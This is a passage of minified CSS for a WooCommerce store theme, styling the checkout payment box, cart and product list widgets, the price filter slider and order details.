p:last-child{margin-bottom:0}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #f2f2f2;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:0.83em;margin-left:5px}.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-checkout #place_order{background:#e6e6e6;font-weight:bold}.woocommerce-checkout .select2-drop,.woocommerce-checkout .select2-drop-active{border:solid 1px #e6e6e6;background:white}.woocommerce-checkout .woocommerce-billing-fields h3,.woocommerce-checkout .woocommerce-shipping-fields h3{font-weight:bold;font-size:14px}.woocommerce-checkout .woocommerce-billing-fields h3 label,.woocommerce-checkout .woocommerce-shipping-fields h3 label{display:inline-block}.woocommerce{}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0px;margin:0;padding-left:0px!important;list-style:none}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-left:0px;width:48px;margin-right:6px;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount{font-size:12px;color:#777}.woocommerce ul.cart_list li a.remove,.woocommerce ul.product_list_widget li a.remove{display:inline-block;float:right;background:#d9d9d9}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:none;margin-bottom:0}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em 0}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none;margin:0!important}.woocommerce ul.cart_list li img{width:72px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:1px double white;padding:4px 0 0;float:right}.woocommerce.widget_shopping_cart .total strong,.woocommerce .widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons{float:right;display:block;clear:both}.woocommerce.widget_shopping_cart .cart_list li,.woocommerce .widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce .widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_top_rated_products ul li img{width:64px}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_layered_nav ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:1px 0}.woocommerce .widget_layered_nav ul li.chosen a:before{color:red}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em;margin-top:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:0.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em}.woocommerce .widget_price_filter .price_slider_amount .button{float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#be2819;border-radius:1em;cursor:ew-resize;outline:none;top:-3px;margin-left:-0.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#a72316}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#911f13;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_top_rated_products li a img{width:72px}.woocommerce .widget_top_rated_products .star-rating{float:left!important;width:calc( 100% - 100px )}.woocommerce #infinite-handle{display:none}.order_details{margin:0 0 1.5em;list-style:none}.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:0.715em;line-height:1;border-right:1px dashed #e6e6e6;padding-right:2em;margin-left:0;padding-left:0}.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.order_details li:last-of-type{border:none}